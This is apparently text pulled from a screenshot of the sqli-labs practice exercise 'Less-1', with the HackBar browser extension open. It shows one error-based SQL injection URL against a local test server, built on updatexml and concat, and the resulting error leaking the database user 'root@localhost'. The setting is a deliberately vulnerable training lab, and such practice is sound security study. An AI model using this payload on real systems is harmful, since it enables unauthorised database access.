 Welcome Dhakkan
XPATH syntax error: '~root@localhost'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL
http://127.0.0.1/Less-1/?id=1' and updatexml(1,concat(0x7e,(select user())),1)--+
Split URL